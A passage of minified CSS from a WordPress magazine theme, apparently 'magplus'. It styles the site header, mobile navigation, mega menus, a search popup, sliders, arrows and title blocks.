span{opacity:0}.tt-header-margin{height:222px}.tt-header.banner+.tt-header-margin{height:428px}.tt-s-popup-btn{display:block;width:40px;height:40px;font-size:14px;line-height:14px;color:#111;text-align:center;line-height:40px}.tt-s-popup-btn:hover{color:#51c8fa}.cmn-mobile-switch:focus{outline:none}.tt-header .cmn-mobile-switch{position:absolute;bottom:-70px;left:15px;padding:0;width:12px;height:9px;cursor:pointer;z-index:101;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .cmn-mobile-switch span{display:block;position:absolute;top:4px;left:0;right:0;height:2px;background:#111;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .cmn-mobile-switch:before,.tt-header .cmn-mobile-switch:after{content:"";position:absolute;display:block;left:0;width:100%;height:2px;background:#111;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .cmn-mobile-switch:before{top:0}.tt-header .cmn-mobile-switch:after{top:8px}.tt-header .cmn-mobile-switch:hover:before,.tt-header .cmn-mobile-switch:hover:after,.tt-header .cmn-mobile-switch:hover span{background:#111}.tt-mobile-block{position:fixed;top:0;left:0;bottom:0;width:270px;background:#000;overflow:auto;padding:60px 30px 30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:201;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-mobile-block.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.tt-mobile-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;z-index:200;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-mobile-overlay.active{visibility:visible}.tt-mobile-close{display:block;position:absolute;top:18px;right:20px;width:16px;height:16px;cursor:pointer}.tt-mobile-close:before,.tt-mobile-close:after{content:"";position:absolute;display:block;top:7px;left:0;width:100%;height:2px;background:#d1d1d1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-mobile-close:before{margin-top:-7px;-webkit-transform:translateY(7px) rotate(45deg);-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tt-mobile-close:after{margin-top:7px;-webkit-transform:translateY(-7px) rotate(-45deg);-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tt-mobile-close:hover:before,.tt-mobile-close:hover:after{background:#fff}.tt-mobile-logo{margin-bottom:25px}.tt-mobile-nav ul{list-style:none}.tt-mobile-nav>ul>li{margin-bottom:20px}.tt-mobile-nav>ul>li:last-child{margin-bottom:0}.tt-mobile-nav>ul>li>a{display:block;position:relative;font-family:'Roboto';font-size:13px;line-height:17px;font-weight:400 !important;color:#fff;opacity:.6}.tt-mobile-nav ul li.menu-item-has-children>a:before{position:absolute;right:0;top:50%;margin-top:-6px;font-size:12px;content:'\f107';font-family:'FontAwesome'}.tt-mobile-nav>ul>li.active>a,.tt-mobile-nav>ul>li:hover>a{opacity:.9}.tt-mobile-nav>ul>li>ul{padding-top:15px;padding-left:18px;padding-bottom:2px}.tt-mobile-nav>ul>li>ul>li,.tt-mobile-nav>ul>li>ul>li>ul>li{margin-bottom:10px}.tt-mobile-nav>ul>li>ul>li:last-child{margin-bottom:0}.tt-mobile-nav>ul>li>ul>li>a,.tt-mobile-nav>ul>li>ul>li>ul>li>a{position:relative;font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:#fff;opacity:.6}.tt-mobile-nav>ul>li>ul>li>a{margin-bottom:10px;display:block}.tt-mobile-nav>ul>li>ul>li.active>a,.tt-mobile-nav>ul>li>ul>li:hover>a,.tt-mobile-nav>ul>li>ul>li>ul>li:hover>a{opacity:.9}#content-wrapper{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#fff}#content-wrapper.active{-webkit-transform:translateX(270px);-moz-transform:translateX(270px);-ms-transform:translateX(270px);transform:translateX(270px)}.tt-header.banner{position:absolute;padding-top:0}.tt-header.banner .tt-header-wrapper{position:relative;padding-top:45px}.tt-top-header-disable .tt-header-type-6 .tt-header-wrapper,.tt-top-header-disable .tt-header-wrapper{padding-top:0}.tt-header.banner .tt-header-banner{height:200px}.tt-top-header-disable .tt-header-type-6 .tt-header.banner .tt-header-banner{height:200px}.tt-top-header-disable.header-style4 .tt-header-margin{height:193px}.tt-header.banner.move{position:fixed;top:0}.tt-header.banner.move .tt-header-banner{display:none}.tt-header.boxed .tt-header-wrapper{position:relative;width:1338px;margin-right:auto;margin-left:auto}@media (max-width:1309px){.tt-header .nav-more{margin-right:-570px}.tt-header.boxed .tt-header-wrapper{width:1170px}}@media (max-width:1199px){.tt-header .nav-more{margin-right:-470px;max-width:500px}.tt-header .nav-more-left{margin-left:-471px !important;width:26% !important}.tt-header.boxed .tt-header-wrapper{width:970px}}@media (min-width:992px){.tt-header-wrapper{padding-top:40px}.tt-header .top-line{position:absolute;top:0;left:0;width:100%;height:40px;background:#000}.tt-header .top-line-left{float:left;font-size:0}.tt-header .top-line-right{float:right;font-size:0}.tt-header .top-line-entry{display:inline-block}.tt-header .top-menu{display:block;list-style:none}.tt-header .top-menu li{display:inline-block;margin-right:22px}.tt-header .top-menu a{display:block;font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:rgba(255,255,255,.6);padding:12px 0}.tt-header .top-menu a:hover{color:#fff}.tt-header .top-social{display:block;list-style:none}.tt-header .top-social li{display:inline-block;margin-right:22px}.tt-header .top-social a{display:block;font-size:16px;line-height:16px;color:rgba(255,255,255,.9);padding:11px 0}.tt-header .top-social a:hover{color:rgba(255,255,255,.6)}.tt-header .top-inner{position:relative;padding:35px 0;text-align:center;border-bottom:1px solid #eaeaea;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .top-inner .container{position:relative}.tt-s-popup-btn{position:absolute;bottom:-85px;right:4px}.tt-header .toggle-block{display:block !important;text-align:center}.tt-header .main-nav{display:inline-block;vertical-align:top}.tt-header .main-nav>ul>li{float:left}.tt-header .main-nav>ul>li:not(.mega){position:relative}.tt-header .main-nav>ul>li>a{display:block;position:relative;padding:21px}.tt-header .main-nav>ul>li>a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;width:1px}.tt-header .main-nav>ul>li:last-child>a:before{display:none}.tt-header .main-nav>ul>li:not(.mega)>ul{display:block !important;position:absolute;top:100%;left:0;width:200px;background:#fff;margin-top:-10px;padding:10px 0;visibility:hidden;opacity:0;border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-header .main-nav>ul>li:not(.mega):hover>ul{visibility:visible;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.tt-header .main-nav>ul>li:not(.mega)>ul>li{text-align:left}.tt-header .main-nav>ul>li:not(.mega)>ul>li>a{display:block;font-family:'Roboto';position:relative;font-size:13px;line-height:17px;font-weight:400 !important;color:#666;padding:13px 35px 13px 19px}.tt-header .main-nav>ul>li:not(.mega)>ul>li>a:hover{background:#51c8fa;color:#fff}.tt-header .main-nav>ul>li:not(.mega)>ul>li>a .menu-toggle{display:none}.tt-header .main-nav>ul>li:not(.mega)>ul>li{position:relative}.tt-header .main-nav>ul>li:not(.mega)>ul>li>ul{display:block !important;position:absolute;top:-11px;left:100%;width:216px;padding:10px 0;background:#fff;border:1px solid #eaeaea;visibility:hidden;opacity:0;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:1}.tt-header .main-nav>ul>li:not(.mega):nth-last-child(1)>ul>li>ul,.tt-header .main-nav>ul>li:nth-last-child(2)>ul>li>ul{left:auto;right:100%;margin-right:5px}.tt-header .main-nav>ul>li:not(.mega)>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.tt-header .main-nav>ul>li:not(.mega)>ul>li>ul>li{text-align:left}.tt-header .main-nav>ul>li:not(.mega)>ul>li>ul>li>a{display:block;position:relative;font-size:12px;line-height:17px;font-weight:400;color:#666;padding:9px 19px}.tt-header .main-nav>ul>li:not(.mega)>ul>li>ul>li>a:hover{background:#51c8fa;color:#fff}.tt-header .main-nav>ul>li.mega>.tt-mega-wrapper{display:block !important;position:absolute;top:100%;left:50%;width:1126px;background:#fff;margin-top:-10px;margin-left:-563px;text-align:left;visibility:hidden;height:auto;opacity:0;border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:flex !important}.tt-header-type-6.tt-header .main-nav>ul>li.mega>.tt-mega-wrapper{margin-left:-263px}.tt-header .main-nav>ul>li.mega:hover>.tt-mega-wrapper{visibility:visible;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.tt-mega-list,.mega.type-2 ul.tt-mega-wrapper li>ul{list-style:none;width:250px;padding:40px 0;flex:none}.tt-mega-list a,.mega.type-2 ul.tt-mega-wrapper li>ul a{display:block;font-family:'Roboto';font-size:13px;font-weight:400 !important;color:#666;padding:13px 100px 13px 19px}.tt-mega-list a:hover,.mega.type-2 ul.tt-mega-wrapper li>ul a:hover{background:#51c8fa;color:#fff}.tt-mega-content{padding-left:0;height:initial !important}.tt-mega-entry{display:none;padding:30px;border-left:1px solid #eaeaea;height:100%}.tt-mega-entry.active{display:block}.tt-mobile-nav>ul>li>ul,.tt-mobile-nav>ul>li>ul>li>ul{display:none}.tt-mobile-nav>ul>li.active>ul{display:block !important}.tt-mobile-nav .menu-toggle{display:none}.tt-header .menu-toggle{margin-left:6px}.tt-header.stick .top-inner{padding:15px 0}.tt-header.stick .nav-more{-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%)}.tt-header.stick .cmn-mobile-switch{bottom:-50px}.tt-header.stick .tt-s-popup-btn{bottom:-65px}.tt-header.color-2 .top-line{background:#e9e5d9}.tt-header.color-2 .top-menu a{color:rgba(102,102,102,.6)}.tt-header.color-2 .top-menu a:hover{color:#51c8fa}.tt-header.color-2 .top-social a{color:rgba(102,102,102,.6)}.tt-header.color-2 .top-social a:hover{color:#51c8fa}.tt-header.banner.stick .top-inner{padding:35px 0}.tt-header.banner.stick .cmn-mobile-switch{bottom:-70px}.tt-header.banner.stick .tt-s-popup-btn{bottom:-85px}.tt-header.banner.move .top-inner{padding:15px 0}.tt-header.banner.move .cmn-mobile-switch{bottom:-50px}.tt-header.banner.move .tt-s-popup-btn{bottom:-65px}.tt-header.boxed .top-inner,.header-style4 .tt-header .top-inner{text-align:left}.header-style1 .tt-header.boxed .top-inner{text-align:center}.tt-header.left .top-inner{text-align:left}}@media (max-width:1199px){.tt-header .main-nav>ul>li.mega>.tt-mega-wrapper{width:950px;margin-left:-475px}}@media (max-width:991px){.tt-header .logo{height:52px;line-height:52px}.boxed #content-wrapper{width:100%}.tt-disable-sticky .tt-header{padding-left:0;padding-right:0}.tt-disable-sticky .tt-header .top-inner{position:relative}.tt-header{position:absolute;left:0;right:0;padding-left:15px;padding-right:15px;height:auto}.tt-header .top-inner{position:fixed;top:0;left:0;right:0;height:70px;padding:9px 15px;background:#fff;text-align:center;z-index:1;-webkit-box-shadow:0px 1px 2px 0px #eaeaea;-moz-box-shadow:0px 1px 2px 0px #eaeaea;box-shadow:0px 1px 2px 0px #eaeaea}.admin-bar .tt-header .top-inner{margin-top:0;float:none;top:49px}.tt-header .top-inner-container{width:750px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.tt-header .toggle-block{display:none}.tt-header .menu-toggle,.tt-header .menu-toggle-inner{position:absolute;top:50%;right:0;padding:13px 16px;margin-top:-20px}.tt-header .top-inner>.container{position:relative}.tt-s-popup-btn{position:absolute;top:50%;right:0;margin-top:-20px}.tt-header.banner+.tt-header-margin{height:190px}.tt-header-margin{height:70px !important}.tt-header .nav-more{margin-left:0;padding-top:0}.tt-header .cmn-mobile-switch{top:50%;bottom:auto;margin-top:-4px;display:block}.tt-mobile-nav>ul>li>ul{display:none}.tt-mobile-nav .menu-toggle{position:absolute;top:50%;right:0;width:40px;height:40px;margin-top:-20px;text-align:center;line-height:40px}.tt-header.banner{padding-left:0;padding-right:0}.tt-header.banner .top-inner{position:absolute;top:0}.tt-header.banner .tt-header-banner{height:120px}.tt-header.boxed .tt-header-wrapper{width:750px}.tt-header.boxed .top-inner{width:750px;left:50%;margin-left:-375px;padding-left:0;padding-right:0}.tt-header.boxed .tt-header-wrapper{-webkit-transition:none;-moz-transition:none;transition:none}.tt-item-wh-25-wrap{float:none !important;display:block !important}.slider-style17 .tt-slide-item.item-3{border-bottom:10px solid #fff}}@media (max-width:767px){.tt-header .top-inner-container{width:100%}.tt-header.banner .tt-header-banner{height:60px}.tt-header.banner+.tt-header-margin{height:130px}.tt-header.boxed .top-inner{width:100%;left:0;margin-left:0}.tt-header.boxed .tt-header-wrapper{width:100%}}@media (max-width:600px){.tt-header .logo{max-width:200px}.tt-header.stick .top-inner{top:0}}.tt-s-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:501;visibility:hidden;opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;-moz-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms}.tt-s-popup.open{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tt-s-popup-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.9}.tt-s-popup-content{position:absolute;left:0;top:0;right:0;bottom:0;overflow:auto;-webkit-overflow-scrolling:touch;font-size:0;text-align:center;padding:15px}.tt-s-popup-content:after{content:"";display:inline-block;vertical-align:middle;height:100%}.tt-s-popup-container{display:inline-block;vertical-align:middle;width:100%;max-width:945px;position:relative;text-align:left}.tt-s-popup-layer{position:absolute;left:0;bottom:0;right:0;height:10000px}.tt-s-popup-form{position:relative;width:100%;background:#111;padding:120px 63px 90px}.tt-s-popup-title{font-family:'Roboto';font-size:14px;line-height:18px;font-weight:400;color:rgba(255,255,255,.6);padding-bottom:0;margin-top:0}.tt-s-popup-field{position:relative}.tt-s-popup-field input[type=text]{font-family:'Roboto';width:100%;font-size:36px;line-height:36px;background:0 0;color:#fff;width:100%;padding-right:50px;padding-bottom:12px;border:0}.tt-s-popup-field input[type=text]::-webkit-input-placeholder{font-family:'Roboto';font-size:36px;font-weight:400;color:#fff;opacity:.4}.tt-s-popup-field input[type=text]:-moz-placeholder{font-family:'Roboto';font-size:36px;font-weight:400;color:#fff;opacity:.4}.tt-s-popup-field input[type=text]::-moz-placeholder{font-family:'Roboto';font-size:36px;font-weight:400;color:#fff;opacity:.4}.tt-s-popup-field input[type=text]:-ms-input-placeholder{font-family:'Roboto';font-size:36px;font-weight:400;color:#fff;opacity:.4}.tt-s-popup-devider{position:relative;width:100%;height:2px;background:rgba(255,255,255,.4);margin-bottom:6px;overflow:hidden;z-index:5;-webkit-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;-moz-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms}.tt-s-popup-devider:after{content:'';position:absolute;top:0;left:-100%;width:100%;height:2px;background:#51c8fa;z-index:5;-webkit-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;-moz-transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms;transition:all .4s cubic-bezier(.345,.855,.565,1) 10ms}.tt-s-popup-field input[type=text]:focus+.tt-s-popup-devider:after{left:0}.tt-s-popup-submit{position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;color:#909090}.tt-s-popup-submit input{position:absolute;top:0;right:0;width:30px;height:30px;padding:0;background:0 0;border:0}.tt-s-popup-submit .fa{font-size:14px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-s-popup-submit:hover .fa{color:#51c8fa}.tt-s-popup-close{position:absolute;right:19px;top:19px;width:40px;height:40px}.tt-s-popup-close:before{content:'';display:block;position:absolute;top:50%;left:50%;width:22px;height:1px;background:#787878;margin-left:-11px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-s-popup-close:after{content:'';display:block;position:absolute;top:50%;left:50%;width:22px;height:1px;background:#787878;margin-left:-11px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-s-popup-close:hover:before,.tt-s-popup-close:hover:after{background:#51c8fa}@media (max-width:767px){.tt-s-popup form{padding:30px}.tt-s-popup-title{padding-bottom:20px}}.tt-custom-arrows{position:relative}.custom-arrow-left,.custom-arrow-right{position:absolute;top:50%;cursor:pointer;z-index:99}.tt-footer-post-slider .custom-arrow-left,.tt-footer-post-slider .custom-arrow-right{position:relative;display:inline-block;z-index:8}.custom-arrow-left{left:0}.custom-arrow-right{right:0}.custom-arrow-left.tt-swiper-arrow.type-2{left:20px}.custom-arrow-right.tt-swiper-arrow.type-2{right:20px}.c-arrow{width:32px;height:32px;font-size:12px;line-height:32px;text-align:center;color:#fff;background:rgba(17,17,17,.7);margin-top:-16px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-arrow:hover{background:#111}.c-arrow .fa{font-style:normal}.c-arrow.size-2{width:40px;height:40px;font-size:16px;line-height:40px;margin-top:-20px}.tt-trending-slider-post .c-arrow.size-2{margin-top:20px !important;width:26px;height:26px;line-height:26px;margin:0 2px;font-size:12px}.tt-trending-slider-post .c-arrow.pos-2.left{left:0}.tt-trending-slider-post .c-arrow.pos-2.right{right:0}.c-arrow.size-2.left .fa{margin-left:-2px}.c-arrow.size-2.right .fa{margin-right:-2px}.c-arrow.style-2{border:1px solid #404040;background:0 0;color:rgba(255,255,255,.6)}.c-arrow.style-2:hover{background:#404040;color:#fff}.c-arrow.pos-2.left{left:-40px}.c-arrow.pos-2.right{right:-40px}.c-arrow.pos-3.left{left:-40px;margin-top:-45px}.c-arrow.pos-3.right{right:-40px;margin-top:-45px}.c-arrow.pos-4.left{top:auto;bottom:10px;left:auto;right:47px;margin-top:0}.c-arrow.pos-4.right{top:auto;bottom:10px;right:10px;margin-top:0}.widget_latest_posts_entries .tt-post-list.type-2 .c-arrow,.tt-classic-grid-series .tt-post-list.type-3 .c-arrow,.widget_recent_posts_entries .c-arrow,.widget_posts_tabbed_entries .tt-post-list .c-arrow{width:22px;height:22px;line-height:22px;font-size:10px;margin-top:-12px}.c-pagination{position:absolute;bottom:7px;left:0}.c-pagination .swiper-pagination-switch{width:8px;height:8px}.c-pagination .swiper-active-switch{background:#fff;border-color:#fff}.c-pagination.color-2 .swiper-pagination-switch{border-color:#51c8fa}.c-pagination.color-2 .swiper-active-switch{background:#51c8fa}.c-pagination.pos-2{bottom:13px}.c-pagination.pos-3{position:static;margin-top:25px}.tt-swiper-margin{margin-left:-15px;margin-right:-15px}.tt-swiper-margin-entry{padding-left:15px;padding-right:15px}.tt-swiper-margin-10{margin-left:-5px;margin-right:-5px}.tt-swiper-margin-10-entry{position:relative;padding-left:5px;padding-right:5px}.tt-slide-anchor{position:absolute;left:0;top:0;z-index:1;display:block;width:100%;height:100%}.tt-mslide{position:relative;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center center}.tt-mslide:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/slider/shadow.png);-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.tt-mslide-table{position:relative;display:table;width:100%;height:454px;padding:40px 0}.tt-mslide-cell{display:table-cell;position:relative;vertical-align:middle}.tt-mslide-block{position:absolute;bottom:0;left:0;width:41.66666667%;z-index:1}.slider-style2 .tt-mslide-block{width:70%}.slider-style2-post-grid{position:relative;z-index:999;background:rgba(0,0,0,.6);padding:30px}.slider-style6 .tt-mslide-block{width:100%;text-align:center;top:50%;margin-top:-60px}.slider-style6 .tt-mslide-table{height:calc(100vh - 223px)}.slider-style6 .tt-mslide-title.c-h1{width:40%;font-size:36px !important;line-height:1.2em;margin:0 auto}.slider-style6 .tt-mslide-label{font-size:16px !important;margin-top:18px}.tt-mslide.long .tt-mslide-block{width:100%}.tt-mslide-cat{font-size:0;margin-bottom:12px}.tt-mslide-cat .c-btn{margin-right:10px}.tt-mslide-cat .c-btn:last-child{margin-right:0}.tt-mslide-title,.tt-mslide-title a{color:#fff}.tt-mslide-label{font-family:'Roboto';font-size:13px;line-height:17px;font-weight:400;color:#b5b5b5;opacity:.7}.tt-mslide-label span:after{content:'•';display:inline-block;padding-left:4px;padding-right:1px}.tt-mslide-label span:last-child:after{display:none}.tt-mslide-label a{font-weight:700;color:#fff}.tt-mslide-label a:hover{color:#51c8fa}.tt-mslide.type-2 .tt-mslide-block{padding:0 40px;width:100%}.tt-mslide.long.type-2 .tt-mslide-block{padding:0 25px}.tt-mslide.type-2:before{background-image:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/slider/shadow_3.png)}.tt-mslide.type-2:after{content:'';display:block;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.swiper-slide.active .tt-mslide.type-2:after{opacity:0}.tt-mslide.type-2.style-2:after{opacity:0}.tt-mslide.type-2.big .tt-mslide-table,.tt-mslide.type-2.long .tt-mslide-table{height:506px}.tt-mslide.type-2.small .tt-mslide-table{height:248px}.tt-mslide.type-2.small .tt-mslide-block{width:90%}@media (max-width:991px){.tt-mslide-table{height:400px}.tt-mslide .tt-post.type-7 .tt-post-img{display:none}.tt-mslide .tt-post.type-7 .tt-post-info{padding-left:0}.tt-mslide-block{width:65%}.tt-mslide.type-2.big .tt-mslide-table{height:400px}.tt-mslide.type-2.big .tt-mslide-block{width:75%}.tt-mslide.type-2.small .tt-mslide-table{height:200px}.tt-mslide.type-2.small .tt-mslide-block{width:100%}}@media (max-width:767px){.tt-mslide-block{width:100%}.tt-mslide.type-2.big .tt-mslide-block{width:100%}}.tt-slider-wide{overflow:hidden}.tt-slider-wide .container{position:relative}.tt-slider-entry{width:300%;-webkit-transform:translateX(-33.33333%);-moz-transform:translateX(-33.33333%);-ms-transform:translateX(-33.33333%);transform:translateX(-33.33333%)}.slider-style1 .tt-slider-entry{-webkit-transform:translateX(-33.33333%);-moz-transform:translateX(-33.33333%);-ms-transform:translateX(-33.33333%);transform:translateX(-33.33333%)}.slider-style6 .tt-slider-entry-style6{width:100%}.tt-slide-2{position:relative;padding-bottom:80px}.tt-slide-2-img{position:relative;width:100%;height:454px;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.tt-slide-2-img:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-slide-2-info{position:absolute;left:185px;bottom:0;right:185px;background:#fff;border:1px solid #eaeaea;text-align:center;padding:40px 100px 35px;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea}.slider-style7 .tt-slide-2-info{bottom:10px;right:197px;border:0 none}.slider-style7 .custom-hover-image .bg-two{z-index:-2}.slider-style7 .tt-slide-2-title{margin-bottom:8px}.tt-slide-2-cat{position:relative;z-index:999;margin-bottom:7px}.tt-slide-2-cat .c-btn{margin-right:10px}.tt-slide-2-cat .c-btn:last-child{margin-right:0}.tt-slide-2-title span{font-family:'Roboto';font-style:italic}.swiper-slide.active .tt-slide-2-img:before{opacity:0}@media (max-width:1199px){.tt-slide-2-info{padding:40px 50px 35px;left:120px;right:120px}}@media (max-width:991px){.tt-slide-2-img{height:400px}.tt-slide-2-info{padding:30px;left:60px;right:60px}}@media (max-width:767px){.tt-slide-2-img{height:360px}.tt-slide-2-info{padding:15px;left:15px;right:15px}.slider-style7 .tt-slide-2-info{padding:15px;left:15px;right:25px}}@media (max-width:479px){.tt-slide-2-info .simple-text{font-size:14px;line-height:22px}.tt-instagram-post .tt-footer-instagram li{width:44.83% !important}.tt-instagram-post .tt-footer-instagram li:nth-child(2n){margin-right:0}.tt-parallax-on.background-block{background-size:initial !important}}.tt-sponsor{line-height:1}.tt-sponsor-img{float:left}.tt-sponsor-info{display:table-cell;height:89px;padding-left:15px;vertical-align:middle}.tt-sponsor-title{display:block;color:#111;margin-bottom:3px}.tt-sponsor-title:hover{color:#51c8fa}.tt-sponsor-info .simple-text{margin-bottom:10px}.tt-sponsor.type-2 .tt-sponsor-entry{width:650px;background:#ecf8f2;padding:14px 0 14px 11px}.tt-sponsor.type-2 .tt-sponsor-info{padding-left:0;letter-spacing:.3px}.tt-sponsor.type-2 .tt-sponsor-title{color:#67736d}.tt-sponsor.type-2 .tt-sponsor-title:hover{color:#51c8fa}.tt-sponsor.type-2 .simple-text{margin-bottom:0}@media (max-width:1199px){.tt-sponsor.type-2 .tt-sponsor-entry{width:420px}}.slider-style2 .tt-title-block:after{background:rgba(234,234,234,.2)}.tt-title-block{overflow:hidden;position:relative}.tt-title-text{display:inline-block;font-family:'Roboto';font-size:14px;color:#111;font-weight:600}.tt-title-text a{color:inherit}.style1.tt-title-block,.style6.tt-title-block,.sidebar-heading-style6 .tt-title-block,.sidebar-heading-style1 .tt-title-block{text-align:center}.style1 .tt-title-text,.style6 .tt-title-text,.sidebar-heading-style1 .tt-title-text,.sidebar-heading-style6 .tt-title-text{position:relative;line-height:18px}.style6 .tt-title-text,.sidebar-heading-style6 .tt-title-text{height:32px;padding:0 12px;line-height:33px;color:#fff;background:#51c8fa}.style1 .tt-title-text:before,.style1 .tt-title-text:after,.style6 .tt-title-text:before,.style6 .tt-title-text:after,.sidebar-heading-style1 .tt-title-text:before,.sidebar-heading-style1 .tt-title-text:after,.sidebar-heading-style6 .tt-title-text:before,.sidebar-heading-style6 .tt-title-text:after{content:'';display:block;position:absolute;top:50%;left:-10000px;width:10000px;height:1px;background:#eaeaea;margin-left:-15px}.style1 .tt-title-text:after,.style6 .tt-title-text:after,.sidebar-heading-style1 .tt-title-text:after,.sidebar-heading-style6 .tt-title-text:after{left:auto;right:-10000px;margin:0 -15px 0 0}.style2 .tt-title-text,.sidebar-heading-style2 .tt-title-text{position:relative;display:inline-block;border-bottom:3px solid #51c8fa;height:32px;line-height:28px;font-weight:700;color:#111;text-transform:none;z-index:22}.style2.tt-title-block:after,.sidebar-heading-style2 .tt-title-block:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:3px;z-index:1;background:rgba(234,234,234,1)}.style3.tt-title-block,.sidebar-heading-style3 .tt-title-block{background:#eaeaea;border-left:4px solid #51c8fa;padding:8px 10px 7px;width:100%}.style4.tt-title-block,.style5.tt-title-block,.sidebar-heading-style4 .tt-title-block,.sidebar-heading-style5 .tt-title-block{border-bottom:3px solid #51c8fa}.style4 .tt-title-text,.style5 .tt-title-text,.sidebar-heading-style4 .tt-title-text,.sidebar-heading-style5 .tt-title-text{position:relative;background:#51c8fa;height:32px;line-height:35px;text-transform:none;color:#fff;padding:0 15px}.style5 .tt-title-text,.sidebar-heading-style5 .tt-title-text{padding:0 10px 0 20px}.style5 .tt-title-text:after,.sidebar-heading-style5 .tt-title-text:after{position:absolute;content:'';width:0;height:0;border-style:solid;border-width:32px 0 0 32px;border-color:transparent transparent transparent #51c8fa;top:0;right:-32px}.tt-title-block.light .tt-title-text{color:#fff;opacity:.9}.tt-title-block.dark .tt-title-text{color:#fff;opacity:.6}.tt-title-block.dark 